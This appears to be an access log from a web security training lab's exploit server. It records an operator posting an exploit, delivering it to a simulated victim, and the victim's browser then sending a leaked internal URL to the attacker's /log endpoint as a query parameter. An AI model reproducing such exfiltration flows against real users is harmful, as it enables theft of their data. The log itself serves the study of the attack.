 2023-10-22 11:34:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/1
2023-10-22 11:34:51 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-22 11:34:51 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/1
2023-10-22 11:34:55 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-22 11:34:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/1
2023-10-22 11:34:58 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-22 11:34:58 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
10.0.3.104 2023-10-22 11:34:58 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
10.0.3.104 2023-10-22 11:34:59 +0000 "GET /log?data=http%3A%2F%2F192.168.0.199%3A8080%2Flogin HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like
2023-10-22 11:34:59 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-22 11:34:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/1